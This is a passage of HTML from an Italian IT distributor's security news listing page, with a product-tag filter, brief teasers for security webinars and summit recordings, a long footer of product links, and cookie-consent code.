'>MSPRichardTubb</a><a title='Mac' href='index.php?productName=Mac' class='well well-xs shop-fill-gray well-s well-hover '>Mac</a><a title='Mail' href='index.php?productName=Mail' class='well well-xs shop-fill-gray well-s well-hover '>Mail</a><a title='MailArchive' href='index.php?productName=MailArchive' class='well well-xs shop-fill-gray well-s well-hover '>MailArchive</a><a title='MailStore' href='index.php?productName=MailStore' class='well well-xs shop-fill-gray well-s well-hover '>MailStore</a><a title='Marketing' href='index.php?productName=Marketing' class='well well-xs shop-fill-gray well-s well-hover '>Marketing</a><a title='MicroFocus' href='index.php?productName=MicroFocus' class='well well-xs shop-fill-gray well-s well-hover '>MicroFocus</a><a title='MotoE' href='index.php?productName=MotoE' class='well well-xs shop-fill-gray well-s well-hover '>MotoE</a><a title='MyEndpointProtector' href='index.php?productName=MyEndpointProtector' class='well well-xs shop-fill-gray well-s well-hover '>MyEndpointProtector</a><a title='N-Able' href='index.php?productName=N-Able' class='well well-xs shop-fill-gray well-s well-hover '>N-Able</a><a title='NAble' href='index.php?productName=NAble' class='well well-xs shop-fill-gray well-s well-hover '>NAble</a><a title='NAble MDR' href='index.php?productName=NAble MDR' class='well well-xs shop-fill-gray well-s well-hover '>NAble MDR</a><a title='NAbleMDR' href='index.php?productName=NAbleMDR' class='well well-xs shop-fill-gray well-s well-hover '>NAbleMDR</a><a title='Nod32' href='index.php?productName=Nod32' class='well well-xs shop-fill-gray well-s well-hover '>Nod32</a><a title='NodeJS' href='index.php?productName=NodeJS' class='well well-xs shop-fill-gray well-s well-hover '>NodeJS</a><a title='Office365' href='index.php?productName=Office365' class='well well-xs shop-fill-gray well-s well-hover '>Office365</a><a title='PBSaaS' href='index.php?productName=PBSaaS' class='well well-xs shop-fill-gray well-s well-hover '>PBSaaS</a><a title='PRTG' href='index.php?productName=PRTG' class='well well-xs shop-fill-gray well-s well-hover '>PRTG</a><a title='Plesk' href='index.php?productName=Plesk' class='well well-xs shop-fill-gray well-s well-hover '>Plesk</a><a title='Programmazione' href='index.php?productName=Programmazione' class='well well-xs shop-fill-gray well-s well-hover '>Programmazione</a><a title='Proxmox' href='index.php?productName=Proxmox' class='well well-xs shop-fill-gray well-s well-hover '>Proxmox</a><a title='RocketBox' href='index.php?productName=RocketBox' class='well well-xs shop-fill-gray well-s well-hover '>RocketBox</a><a title='RocketMail' href='index.php?productName=RocketMail' class='well well-xs shop-fill-gray well-s well-hover '>RocketMail</a><a title='RocketNewsletter' href='index.php?productName=RocketNewsletter' class='well well-xs shop-fill-gray well-s well-hover '>RocketNewsletter</a><a title='RocketWeb' href='index.php?productName=RocketWeb' class='well well-xs shop-fill-gray well-s well-hover '>RocketWeb</a><a title='Rohos' href='index.php?productName=Rohos' class='well well-xs shop-fill-gray well-s well-hover '>Rohos</a><a title='Runecast' href='index.php?productName=Runecast' class='well well-xs shop-fill-gray well-s well-hover '>Runecast</a><a title='SMINE' href='index.php?productName=SMINE' class='well well-xs shop-fill-gray well-s well-hover '>SMINE</a><a title='SPLAMicrosoft' href='index.php?productName=SPLAMicrosoft' class='well well-xs shop-fill-gray well-s well-hover '>SPLAMicrosoft</a><a title='SSL' href='index.php?productName=SSL' class='well well-xs shop-fill-gray well-s well-hover '>SSL</a><a title='Security' href='index.php?productName=Security' class='well well-xs shop-fill-gray well-s well-hover '>Security</a><a title='Serv-U' href='index.php?productName=Serv-U' class='well well-xs shop-fill-gray well-s well-hover '>Serv-U</a><a title='Serverless' href='index.php?productName=Serverless' class='well well-xs shop-fill-gray well-s well-hover '>Serverless</a><a title='Sicurezza' href='index.php?productName=Sicurezza' class='well well-xs shop-fill-gray well-s well-hover shop-fill-green'>Sicurezza</a><a title='Sigillo' href='index.php?productName=Sigillo' class='well well-xs shop-fill-gray well-s well-hover '>Sigillo</a><a title='SmartWorking' href='index.php?productName=SmartWorking' class='well well-xs shop-fill-gray well-s well-hover '>SmartWorking</a><a title='SmarterMail' href='index.php?productName=SmarterMail' class='well well-xs shop-fill-gray well-s well-hover '>SmarterMail</a><a title='SmarterTrack' href='index.php?productName=SmarterTrack' class='well well-xs shop-fill-gray well-s well-hover '>SmarterTrack</a><a title='SmaterMail' href='index.php?productName=SmaterMail' class='well well-xs shop-fill-gray well-s well-hover '>SmaterMail</a><a title='Stellar' href='index.php?productName=Stellar' class='well well-xs shop-fill-gray well-s well-hover '>Stellar</a><a title='Summit' href='index.php?productName=Summit' class='well well-xs shop-fill-gray well-s well-hover '>Summit</a><a title='Summit2020' href='index.php?productName=Summit2020' class='well well-xs shop-fill-gray well-s well-hover '>Summit2020</a><a title='Sygma' href='index.php?productName=Sygma' class='well well-xs shop-fill-gray well-s well-hover '>Sygma</a><a title='SygmaConnect' href='index.php?productName=SygmaConnect' class='well well-xs shop-fill-gray well-s well-hover '>SygmaConnect</a><a title='SygmaPassword' href='index.php?productName=SygmaPassword' class='well well-xs shop-fill-gray well-s well-hover '>SygmaPassword</a><a title='SysAdmin' href='index.php?productName=SysAdmin' class='well well-xs shop-fill-gray well-s well-hover '>SysAdmin</a><a title='TSPlus' href='index.php?productName=TSPlus' class='well well-xs shop-fill-gray well-s well-hover '>TSPlus</a><a title='TuxCare' href='index.php?productName=TuxCare' class='well well-xs shop-fill-gray well-s well-hover '>TuxCare</a><a title='VMExplorer' href='index.php?productName=VMExplorer' class='well well-xs shop-fill-gray well-s well-hover '>VMExplorer</a><a title='VMWare' href='index.php?productName=VMWare' class='well well-xs shop-fill-gray well-s well-hover '>VMWare</a><a title='VMWxplorer' href='index.php?productName=VMWxplorer' class='well well-xs shop-fill-gray well-s well-hover '>VMWxplorer</a><a title='VPNaaS' href='index.php?productName=VPNaaS' class='well well-xs shop-fill-gray well-s well-hover '>VPNaaS</a><a title='VirtualPrinter' href='index.php?productName=VirtualPrinter' class='well well-xs shop-fill-gray well-s well-hover '>VirtualPrinter</a><a title='Virtualizzazione' href='index.php?productName=Virtualizzazione' class='well well-xs shop-fill-gray well-s well-hover '>Virtualizzazione</a><a title='WMWare' href='index.php?productName=WMWare' class='well well-xs shop-fill-gray well-s well-hover '>WMWare</a><a title='Web' href='index.php?productName=Web' class='well well-xs shop-fill-gray well-s well-hover '>Web</a><a title='Webinar' href='index.php?productName=Webinar' class='well well-xs shop-fill-gray well-s well-hover '>Webinar</a><a title='Windows' href='index.php?productName=Windows' class='well well-xs shop-fill-gray well-s well-hover '>Windows</a><a title='Wordpress' href='index.php?productName=Wordpress' class='well well-xs shop-fill-gray well-s well-hover '>Wordpress</a><a title='ZEN Dev Server' href='index.php?productName=ZEN Dev Server' class='well well-xs shop-fill-gray well-s well-hover '>ZEN Dev Server</a><a title='eSport' href='index.php?productName=eSport' class='well well-xs shop-fill-gray well-s well-hover '>eSport</a>            </div>
        </div>
    </div>
    <div class='advanced_newspaper_filters_mobile_box' style='display: none;'>
        <center>
            <button class='btn btn-secondary btn-sm show-advanced-filters' style='margin-top: 10px; margin-bottom: 5px;width: 100%;'>Mostra filtri avanzati</button>
        </center>
    </div>
</div>
            </div>
            <div class="flexItem flex-lg-60 flex-md-60 flex-sm-100 flex-xs-100 firstFlex" style="margin-top: 15px;">
                <div class="flexContent">
                    <h1 class='news_h1' style='margin-bottom: 25px;margin-top: 10px;'>News - Sicurezza</h1><div style='margin-bottom: 20px;'><span style='margin: 10px;margin-top:30px;display: inline-block;border-color: #418CCA !important; background-color: #418CCA !important;' class='well well-xs shop-fill-green pull-right'>News</span><a class='underline' title='Pikered ZAIUX Evo - Rivedi il webinar' href='articoli.php?ID=23495'><div style='font-size: 20px;margin-top: -5px;white-space: nowrap; overflow: hidden; text-overflow: ellipsis;padding-top: 5px; padding-bottom: 2px;'>Pikered ZAIUX Evo - Rivedi il webinar</div></a><div style='font-size: 14px;overflow-wrap: break-word;'> Durante il webinar, i nostri esperti ti guideranno attraverso una panoramica generale di ZAIUX Evo, piattaforma di Breach &amp; Attack Simulation (BAS), descrivendone le funzionalit&agrave; chiave e vantaggi p ... <br><br></div><hr style='border-color: #f2f2f2;margin-top: 5px;'></div><div style='margin-bottom: 20px;'><span style='margin: 10px;margin-top:30px;display: inline-block;border-color: #418CCA !important; background-color: #418CCA !important;' class='well well-xs shop-fill-green pull-right'>News</span><a class='underline' title='Vicarius  - Rivedi il webinar' href='articoli.php?ID=23496'><div style='font-size: 20px;margin-top: -5px;white-space: nowrap; overflow: hidden; text-overflow: ellipsis;padding-top: 5px; padding-bottom: 2px;'>Vicarius  - Rivedi il webinar</div></a><div style='font-size: 14px;overflow-wrap: break-word;'> DvRx di Vicarius offre patching in tempo reale e automatizzato, protezione senza patch e correzione tramite script per applicazioni, sistemi operativi e software di terze parti.Unisciti a questa sessionee scop ... <br><br></div><hr style='border-color: #f2f2f2;margin-top: 5px;'></div><div style='margin-bottom: 20px;'><span style='margin: 10px;margin-top:30px;display: inline-block;border-color: #418CCA !important; background-color: #418CCA !important;' class='well well-xs shop-fill-green pull-right'>News</span><a class='underline' title='Summit Live - Disponibili le registrazioni delle live di Monteleone' href='articoli.php?ID=22956'><div style='font-size: 20px;margin-top: -5px;white-space: nowrap; overflow: hidden; text-overflow: ellipsis;padding-top: 5px; padding-bottom: 2px;'>Summit Live - Disponibili le registrazioni delle live di Monteleone</div></a><div style='font-size: 14px;overflow-wrap: break-word;'>Ti ricordiamo che se hai il Biglietto Summit 2020 o hai acquistato una singola Live, puoi rivedere le registrazioni delle Sessioni. Le trovi in "Risorse Video" sul nostrosito internet(ricordati di effettuare la ... <br><br></div><hr style='border-color: #f2f2f2;margin-top: 5px;'></div><div style='margin-bottom: 20px;'><span style='margin: 10px;margin-top:30px;display: inline-block;border-color: #418CCA !important; background-color: #418CCA !important;' class='well well-xs shop-fill-green pull-right'>News</span><a class='underline' title='Analisi pratica dei rischi per il SysAdmin, DevOps e Dev | Summit Live' href='articoli.php?ID=22932'><div style='font-size: 20px;margin-top: -5px;white-space: nowrap; overflow: hidden; text-overflow: ellipsis;padding-top: 5px; padding-bottom: 2px;'>Analisi pratica dei rischi per il SysAdmin, DevOps e Dev | Summit Live</div></a><div style='font-size: 14px;overflow-wrap: break-word;'>La seconda live di Sergio Monteleone, ingegnere informatico che progetta soluzioni software per il controllo di sistemi di acquisizione dati e per l'elaborazione e la visualizzazione 3D in tempo reale di dati g ... <br><br></div><hr style='border-color: #f2f2f2;margin-top: 5px;'></div>                </div>
            </div>
            <div class="flexItem flex-lg-15 flex-md-15 flex-sm-100 flex-xs-100 firstFlex"></div>
        </div>
    </div>

</section>


<style>
    .footer a {
        white-space: nowrap;
        color: #FAFAFA;
        font-size: 14px;
    }

    .btn.focus, .btn:focus, .btn:hover {
        color: #428bca;
        text-decoration: none;
    }

    @media(max-width:530px) {
        h4, ul, li{
            text-align: center!important;

        }
    }

</style>

<div class="footer">
    <div class="row">

        <!-- Footer -->
        <footer class="bg-dark text-center text-white">

            <!-- Grid container -->
            <div class="container p-4">
                <!-- Section: Links -->
                <section class="">
                    <!--Grid row-->
                    <div class="row">
                        <!--Grid column-->
                        <div class="col-lg-2 col-md-6 mb-4 mb-md-0">
                            <h4 class=" text-left">Azienda</h4>

                            <ul class="list-unstyled mb-0">
                                <li>
                                    <a href="/it/service/chi_siamo/chi_siamo.php" title="Chi siamo" class="text-white">Chi Siamo</a>
                                </li>
                                <li>
                                    <a href="/it/service/chi_siamo/certificazioni.php" title="Certificazioni" class="text-white">Certificazioni</a>
                                </li>
                                                                    <li>
                                        <a href="/it/service/chi_siamo/lavora_con_noi.php" title="Lavora con noi" class="text-white">Lavora con noi</a>
                                    </li>
                                                                    <li>
                                    <a href="/it/service/partner/partner.php?&from=header" title="Diventa Partner CoreTech" class="text-white logged-hidden">Partner</a>
                                </li>
                                                                    <li>
                                        <a href="/it/service/affiliate/affiliate_markerting.php" title="Affiliate Partner Program" class="text-white">Affiliate                                        </a>
                                    </li>
                                    <li>
                                        <a href="/it/service/press/" title="Press" class="text-white">Press</a>
                                    </li>
                                    <li>
                                        <a href="/it/service/chi_siamo/diventa_autore_contenuti.php" title="Diventa Autore" class="text-white">Diventa Autore</a>
                                    </li>
                                    <li>
                                        <a href="/it/service/chi_siamo/merchandise.php" title="Merchandising" class="text-white">Merchandising</a>
                                    </li>
                                                                    <li>
                                    <a href="/it/service/chi_siamo/datacenter_infrastruttura.php" title="Infrastruttura Data Center" class="text-white">Infrastruttura Data Center</a>
                                </li>
                                <li>
                                    <a href="/it/service/chi_siamo/coreTech_numbers.php" title=" CoreTech Figures and Numbers" class="text-white"> CoreTech Figures and Numbers</a>
                                </li>
                            </ul>
                            <br><br>
                            <h4 class="text-left">Legal</h4>
                            <ul class="list-unstyled mb-0">
                                <li>
                                    <a href="/it/service/chi_siamo/gdpr.php" title="GDPR" class="text-white">GDPR</a>
                                </li>
                                <li>
                                    <a href="/it/service/chi_siamo/condizioni_generali.php" title="Condizioni generali" class="text-white">Condizioni generali</a>
                                </li>
                                <li>
                                    <a href="/it/service/chi_siamo/dpa.php" title="DPA" class="text-white">DPA</a>
                                </li>
                                <li>
                                    <a href="/it/service/chi_siamo/cookiePrivacy.php" title="Cookie Policy" class="text-white">Cookie Policy</a>
                                </li>
                                <li>
                                    <a href="" data-cc="show-preferencesModal">Cookie Preference</a>
                                </li>
                                <li>
                                    <a href="/it/service/chi_siamo/Privacy.php" title="Privacy" class="text-white">Privacy</a>
                                </li>
                                                                    <li>
                                        <a href="/it/service/chi_siamo/regolamento_newsletter.php" title="Regolamento Newsletter" class="text-white">Regolamento Newsletter</a>
                                    </li>
                                                                    <li>
                                    <a href="/it/service/systemStatus/SLA_servizi.php" title="SLA" class="text-white">SLA</a>
                                </li>
                            </ul>
                        </div>
                        <!--Grid column-->

                        <!--Grid column-->
                        <div class="col-lg-2 col-md-6 mb-4 mb-md-0">
                            <h4 class="text-left">1Stack Cloud</h4>
                            <ul class="list-unstyled mb-0">
                                <li>
                                    <a href="/it/cloud/home/" title="Overview" class="text-white">Overview</a>
                                </li>
                                <li>
                                    <a href="/it/service/configurator/" title="Configuratori prezzi" class="text-white">Prezzi</a>
                                </li>
                                <li>
                                    <a href="/it/cloud/cloud_backup/backup_remoto.php" title="1Backup" class="text-white">1Backup</a>
                                </li>
                                
                                    <li>
                                        <a href="/it/cloud/cloud_backup/Acronis_cloud_backup.php" title="Acronis Backup" class="text-white">Acronis Backup</a>
                                    </li>
                                    <li>
                                        <a href="/it/cloud/cloud_backup/Acronis_disaster_recovery.php" title="Acronis Disaster Recovery" class="text-white">Acronis Disaster Recovery</a>
                                    </li>
                                    <li>
                                        <a href="/it/cloud/cloud_file_sharing/Acronis_File_Sharing.php" title="Acronis File Sharing" class="text-white">Acronis File Sharing</a>
                                    </li>
                                                                    <li>
                                    <a href="/it/cloud/ssl/certificati_ssl.php" title="Certificati SSL Certum" class="text-white">Certificati SSL Certum</a>
                                </li>
                                <li>
                                    <a href="/it/cloud/ssl/configuratore-smime.php" title="Certificati SMIME Certum" class="text-white">Certificati S/MIME Certum</a>
                                </li>
                                <li>
                                    <a href="/it/cloud/cloud_server/cloud_server.php#draas" title="DRaaS" class="text-white">DRaaS</a>
                                </li>
                                <li>
                                    <a href="/it/cloud/cloud_server/cloud_server.php#EasyVPN" title="EasyVPN" class="text-white">EasyVPN</a>
                                </li>
                                <li>
                                    <a href="/it/cloud/email/caselle-email-kerio-connect.php" title="Kerio Connect Cloud" class="text-white">Kerio Connect Cloud</a>
                                </li>

                                <li>
                                    <a href="/it/cloud/archiviazione_email/archiviazione_email.php" title="MailArchive" class="text-white">MailArchive</a>
                                </li>
                                <li>
                                    <a href="/it/cloud/cloud_backup/pbsaas_backup.php" title="PBSaaS" class="text-white">PBSaaS</a>
                                </li>
                                <li>
                                    <a href="/it/cloud/cloud_file_sharing/RocketBox.php" title="RocketBox"" class="text-white">RocketBox</a>
                                </li>
                                <li>
                                    <a href="/it/cloud/email/caselle-email-rocketmail.php" title="RocketMail" class="text-white">RocketMail</a>
                                </li>
                                
                                    <li>
                                        <a href="/it/cloud/mail_marketing/RocketNews.php" title="RocketNews" class="text-white">RocketNews</a>
                                    </li>
                                                                    <li>
                                    <a href="/it/cloud/hosting/hosting.php" title="RocketWeb" class="text-white">RocketWeb</a>
                                </li>
                                <li>
                                    <a href="/it/cloud/cloud_server/cloud_server.php" title="Server Stellar" class="text-white">Server Stellar</a>
                                </li>
                                <li>
                                    <a href="/it/cloud/cloud_server/cloud_server.php" title="Server Stellar DEV" class="text-white">Server Stellar DEV</a>
                                </li>
                                <li>
                                    <a href="/it/cloud/cloud_server/cloud_server.php#vNAS" title="Server Stellar Vnas" class="text-white">Server Stellar Vnas</a>
                                </li>

                                <li>
                                    <a href="/it/cloud/cloud_server/cloud_server.php?scroll=stellarZenSection" title="Server Stellar Zen" class="text-white">Server Stellar Zen</a>
                                </li>
                                <li>
                                    <a href="/it/cloud/email/smtp-dedicato.php" title="SMTP Dedicato" class="text-white">SMTP Dedicato</a>
                                </li>
                                
                                    <li>
                                        <a href="/it/shop/gestione_contratti/Sigillo.php?toH=msp-csp" title="Sigillo" class="text-white">Sigillo</a>
                                    </li>
                                                                    <li>
                                    <a href="/it/cloud/sygma/sygma.php" title="Sygma" class="text-white">Sygma</a>
                                </li>
                                <li>
                                    <a href="/it/cloud/sygmapassword/configuratore-sygmapassword.php" title="Sygma" class="text-white">SygmaPassword</a>
                                </li>
                                <li>
                                    <a href="/it/cloud/controllo_remoto/SygmaConnect.php" title="Sygma Connect"" class="text-white">Sygma Connect</a>
                                </li>
                                                                    <li>
                                        <a href="/it/shop/listino/list.php" title="Schede Prodotto" class="text-white">Schede Prodotto</a>
                                    </li>
                                                                </ul>
                        </div>
                        <!--Grid column-->

                        <!--Grid column-->
                        <div class="col-lg-2 col-md-6 mb-4 mb-md-0">
                            <h4 class="text-left">Distribuzione</h4>

                            <ul class="list-unstyled mb-0">
                                <li>
                                    <a href="/it/shop/home/" title="Overview" class="text-white">Overview</a>
                                </li>
                                <li>
                                    <a href="/it/service/configurator/" title="Configuratori prezzi" class="text-white">Prezzi</a>
                                </li>
                                                                    <li>
                                        <a href="/it/cloud/cloud_backup/Acronis_cloud_backup.php" title="Acronis Backup" class="text-white">Acronis Backup</a>
                                    </li>
                                    <li>
                                        <a href="/it/shop/antivirus/Acronis_Antivirus.php" title="Acronis MSP Antivirus" class="text-white">Acronis MSP Antivirus</a>
                                    </li>

                                    <li>
                                        <a href="/it/shop/MSP_RMM/Acronis_RMM.php" title="Acronis RMM" class="text-white">Acronis RMM</a>
                                    </li>

                                    <li>
                                        <a href="/it/shop/antivirus/avast.php" title="Avast" class="text-white">Avast</a>
                                    </li>
                                    <li>
                                        <a href="/it/shop/antivirus/avg.php" title="AVG" class="text-white">AVG</a>
                                    </li>
                                    
                                    <li>
                                        <a href="/it/shop/DNS_Filtering/DNSFilter.php" title="DNSFilter" class="text-white">DNSFilter</a>
                                    </li>
                                    <li>
                                        <a href="/it/shop/cyberthreatIntelligence/domainTools.php" title="DomainTools" class="text-white">DomainTools</a>
                                    </li>
                                    <li>
                                        <a href="/it/shop/EloquensAI/EloquensAI.php" title="Eloquens AI" class="text-white">Eloquens AI</a>
                                    </li>

                                    <!--                                <li>
                                                                        <a href="/it/shop/antivirus/drWeb.php" title="Dr.Web" class="text-white">Dr.Web</a>
                                                                    </li>-->
                                    <li>
                                        <a href="/it/shop/antivirus/eset.php" title="Eset" class="text-white">Eset</a>
                                    </li>

<!--                                    <li>
                                        <a href="/it/shop/DNS_Filtering/index.php" title="FlashStart" class="text-white">FlashStart</a>
                                    </li>-->
<!--                                    <li>
                                        <a href="/it/shop/antivirus/gData.php" title="G Data" class="text-white">G Data</a>
                                    </li>-->
                                       
                                <li>
                                    <a href="/it/shop/archiviazione/Archiver.php" title="GFI Archiver" class="text-white">GFI Archiver</a>
                                </li>

                                <li>
                                    <a href="/it/shop/monitoring/EventsManager.php" title="GFI EventsManager" class="text-white">GFI EventsManager</a>
                                </li>
                               
                                <li>
                                    <a href="/it/shop/monitoring/lanGuard.php" title="GFI Languard" class="text-white">GFI Languard</a>
                                </li>
                                <li>
                                    <a href="/it/shop/antispam/MailEssentials.php" title="GFI MailEssentials" class="text-white">GFI MailEssentials</a>
                                </li>
                                <li>
                                          <a href="/it/shop/gestioneIT/configuratore-gfiUnlimited.php" title="GFI Unlimited" class="text-white">GFI Unlimited</a>
                </li>
<li>
                                    <a href="/it/shop/mail_server/kerio_connect.php" title="Kerio Connect" class="text-white">Kerio Connect</a>
                                </li>
                                <li>
                                    <a href="/it/shop/firewall/kerio_control.php" title="Kerio Control" class="text-white">Kerio Control</a>
                                </li>
                                  
                                                                <li>
                                    <a href="/it/shop/applicationSecurity/kiuwan.php" title="Kiuwan" class="text-white">Kiuwan</a>
                                </li>
                                   
                                <li>
                                    <a href="/it/shop/archiviazione/mailStore.php" title="MailStore" class="text-white">MailStore</a>
                                </li>
                                <li>
                                    <a href="/it/shop/mypersonas/mypersonas.php" title="MyPersonas" class="text-white">MyPersonas</a>
                                </li>
                                                                   <li>
                                        <a href="/it/shop/antivirus/N-able_EDR.php" title="N-Able Antivirus EDR" class="text-white">N-Able Antivirus EDR</a>
                                    </li> 

                                    <li>
                                        <a href="/it/cloud/cloud_backup/N-able_backup.php" title="N-Able Backup" class="text-white">N-Able Backup</a>
                                    </li>
                                    <li>
                                        <a href="/it/shop/manageCloudMicrosoft/cloud_commander_manage_Microsoft_cloud.php" title="N-Able Cloud Commander" class="text-white">N-Able Cloud Commander</a>
                                    </li>
                                    <li>
                                        <a href="/it/shop/MSP_RMM/N-able_RMM.php" title="N-Able RMM" class="text-white">N-Able RMM</a>
                                    </li>
                                    <li>
                                        <a href="/it/shop/antivirus/N-able_MDR.php" title="N-Able MDR" class="text-white">N-Able MDR</a>
                                    </li>
                                    <li>
                                        <a href="/it/shop/DigitalIdentity/netwrix.php" title="Netwrix" class="text-white">Netwrix</a>
                                    </li>
                                    <li>
                                        <a href="/it/shop/networkSecurity/pikered.php" title="Pikered" class="text-white">Pikered</a>
                                    </li> 
                                    <li>
                                        <a href="/it/shop/backup/Proxmox-Backup-Server.php" title="Proxmox Backup Server" class="text-white">Proxmox Backup Server</a>
                                    </li>
                                    <li>
                                        <a href="/it/shop/virtualizzazione/Proxmox-Virtual-Environment.php" title="Proxmox Virtual Environment" class="text-white">Proxmox Virtual Environment</a>
                                    </li>
                                    
                                    <li>
                                    <a href="/it/shop/Edpoint_Cloud/Rapid7.php" title="Rapid7" class="text-white">Rapid7</a>
                                </li>
                                <li>
                                    <a href="/it/shop/securityManagement/RunZero.php" title="Runzero" class="text-white">Runzero</a>
                                </li>
                                  
                                <li>
                                    <a href="/it/shop/mail_server/smartermail.php" title="SmarterMail" class="text-white">SmarterMail</a>
                                </li>

                                <li>
                                    <a href="/it/shop/controllo_remoto/sygmaConnect.php" title="Sygma Connect" class="text-white">Sygma Connect</a>
                                </li>
                                                                 <li>
                                    <a href="/it/shop/networkSecurity/spamTitan.php" title="SpamTitan" class="text-white">SpamTitan</a>
                                </li>
                                <li>
                                    <a href="/it/shop/controllo_remoto/cyberthreatIntelligence/SocRadar.php" title="SocRadar" class="text-white">SocRadar</a>
                                </li>
                                  
                                <li>
                                    <a href="/it/shop/remote_desktop/tsPlus.php" title="TSPlus" class="text-white">TSPlus</a>
                                </li>
                                <li>
                                    <a href="/it/shop/LivePatching/TuxCare_LivePatching.php" title="TuxCare" class="text-white">TuxCare</a>
                                </li>
                                <li>
                                    <a href="/it/shop/networkSecurity/webTitan.php" title="webTitan" class="text-white">webTitan</a>
                                </li>
                                    <!--                                <li>
                                                                        <a href="/it/shop/backup/vmexplorer.php" title="VMExplorer" class="text-white">VMExplorer</a>
                                                                    </li>-->
                                                                       <li>
                                        <a href="/it/shop/virtualizzazione/vmware.php" title="vmWare" class="text-white">vmWare</a>
                                    </li>
                                     
                            </ul>
                        </div>
                        <!--Grid column-->

                        <!--Grid column-->
                        <div class="col-lg-2 col-md-6 mb-4 mb-md-0">
                            <h4 class="text-left">Risorse</h4>

                            <ul class="list-unstyled mb-0">
                                                                    <li>
                                        <a href="/it/service/articoli/" title="News" class="text-white">News&Articoli</a>
                                    </li>
                                    <li>
                                        <a href="/it/service/knowledge_base/knowledge_base.php" title="Guide Tecniche" class="text-white">Guide Tecniche</a>
                                    </li>
                                    <li>
                                        <a href="/it/msp-csp/msp/why_msp.php" title="MSP-CSP" class="text-white">MSP-CSP</a>
                                    </li>
                                    <li>
                                        <a href="/it/service/resource_free/" title="Risorse Gratuite" class="text-white">Risorse Gratuite</a>
                                    </li>
                                    <li>
                                        <a href="/it/service/cloud_academy/coretech_cloud_academy.php" title="Cloud Academy" class="text-white">Cloud Academy</a>
                                    </li>
                                    <li>
                                        <a href="/it/service/onpremises_video/index.php" title="Video" class="text-white">Video</a>
                                    </li>
                                                                    <li>
                                    <a href="/it/service/security/bug_bounty_program.php" title="Bug Bounty Program" class="text-white">Bug Bounty Program</a>
                                </li>
                            </ul>
                              
                                <h4 class="text-left"><br>Eventi</h4>
                                <ul class="list-unstyled mb-0">
                                    <li>
                                        <a href="/it/service/event/corsi_webinar.php" title="Eventi" class="text-white">Eventi</a>
                                    </li>
                                    <li>
                                        <a href="/it/service/event/Coretech_partner_summit.php" title="Summit" class="text-white">Summit</a>
                                    </li>
                                    <li>
                                        <a href="/it/service/event/Coretech_partner_accelerate.php" title="Accelerate" class="text-white">Accelerate</a>
                                    </li>
                                    <li>
                                        <a href="/it/service/event/Coretech_partner_experience.php" title="Experience" class="text-white">Experience</a>
                                    </li>
                                    <li>
                                        <a href="/it/service/event/mspfest-apericena-samsara-2022.php" title="#MSPFest" class="text-white">#MSPFest</a>
                                    </li>
                                </ul>
                                                        </div>
                        <!--Grid column-->
                        <!--Grid column-->
                        <div class="col-lg-2 col-md-6 mb-4 mb-md-0">
                            <h4 class="text-left">Partner</h4>

                            <ul class="list-unstyled mb-0">
                                <li>
                                    <a href="/it/service/partner/partner.php?&from=header" title="Diventa Partner" class="text-white logged-hidden">Diventa Partner</a>
                                </li>
                                
                                    <li>
                                        <a href="/it/service/chi_siamo/MDF_fidelity_program.php" title="MDF Fidelity Program">MDF Fidelity Program</a>
                                    </li>
                                                                </ul>
                        </div>
                        <!--Grid column-->
                        <!--Grid column-->
                        <div class="col-lg-2 col-md-6 mb-4 mb-md-0">
                            <h4 class="text-left">Contatti</h4>
                            <ul class="list-unstyled mb-0">
                                <li>
                                    <a href="/it/service/supporto/supporto.php" title="Supporto" class="text-white">Supporto</a>
                                </li>
                                <li>
                                    <a href="/it/service/chi_siamo/contatti.php" title="Contatti" class="text-white">Contatti</a>
                                </li>
                                                                    <li>
                                        <a href="/it/service/systemStatus/" title="System Status" class="text-white">System Status</a>
                                    </li>
                                                                    <br>
                                <li>
                                    <a class="btn btn-outline-light btn-floating m-1" href="https://www.facebook.com/coretechcloud/" role="button">
                                        <i class="fa fa-facebook-square fa-2x"></i>
                                    </a>
                                </li>
                                <li> <!-- Linkedin -->
                                    <a class="btn btn-outline-light btn-floating m-1" href="https://it.linkedin.com/company/coretech-s-r-l" role="button">
                                        <i class="fa fa-linkedin-square fa-2x"></i>
                                    </a>
                                </li>
                                <!-- Instagram -->
                                <li> <a class="btn btn-outline-light btn-floating m-1" href="https://www.instagram.com/coretech_cloud/" role="button" >
                                        <i class="fa fa-instagram fa-2x"></i>
                                    </a><!--  -->
                                </li>
                            </ul>
<!--                            <br><h4 class="text-left">Certificazione</h4>
                            <ul class="list-unstyled mb-0">
                                <li>
                                    <a href="/it/service/chi_siamo/certificazioni.php" title="Certificazioni" class="text-white">Karma Metrix</a>
                                    <br>
                                    <img src="../../../_public/img/certificazioni/sigillo-karma-metrix-bianco-con-numero-coretech-af-202401.webp" class="img-responsive" alt="Metrix" loading="lazy" style=" max-width: 80%; padding-top: 10px;">
                                </li>
                            </ul>-->
                        </div>
                        <!--Grid column-->
                    </div>
                    <!--Grid row-->
                </section>
                <!-- Section: Links -->
            </div>
            <!-- Grid container -->


            <small>
                Copyright &copy;2026 - CoreTech Srl - All rights reserved
                - REA MI - 1703914
                - Codice fiscale e Partita IVA 03815480961                <!-- - Codice destinatario XS39OTK -->
                - Capitale Sociale 100.000 Euro
                - Utenti Attivi: 140 - Utenti Attivi nell'ultima ora: 2591 
            </small>
        </footer>
    </div>
</div>


    <script src="/_public/library/bootstrap/js/bootstrap-3.4.1.min.js"></script>
    
<script src='/_public/function/main.js'></script>
<script>
    function updateGtagConsent() {

        gtag('consent', 'update', {
            'ad_storage': CookieConsent.acceptedCategory('marketing') ? 'granted' : 'denied',
            'ad_user_data': CookieConsent.acceptedCategory('marketing') ? 'granted' : 'denied',
            'ad_personalization': CookieConsent.acceptedCategory('marketing') ? 'granted' : 'denied',
            'analytics_storage': CookieConsent.acceptedCategory('analytics') ? 'granted' : 'denied',
            'functionality_storage': CookieConsent.acceptedCategory('functionality') ? 'granted' : 'denied',
            'personalization_storage': CookieConsent.acceptedCategory('functionality') ? 'granted' : 'denied',
        });
    }
</script>

<script src="/_public/cookie/cookieConsent.js" type="module"></script>

</body>

</html>
<div id="divForWait"></div>
<style>
    #cookieDetailsViews:hover {
        cursor: pointer;
    }

    .coocategory:hover {
        background-color: #c0e8ff !important;
    }

    .coocategorySelected {
        background-color: #e3f9ff !important;
    }

    .checkbox-cookie {
        padding-top: 0px;
        padding-bottom: 0px;
        padding-left: 15px !important;
    }

    .scrollDisable {
        overflow-y: hidden;
        overflow-x: hidden;
    }

    #confirmMCookie {
        margin-top: -5px;
    }

    .cookie-checkbox-container {
        margin: 0 -15px !important;
    }

    @media screen and (max-width: 767px) {
        #cookieDetailsViews {
            display: none;
        }

        #cookieDetailInfo {
            display: none !important;
        }

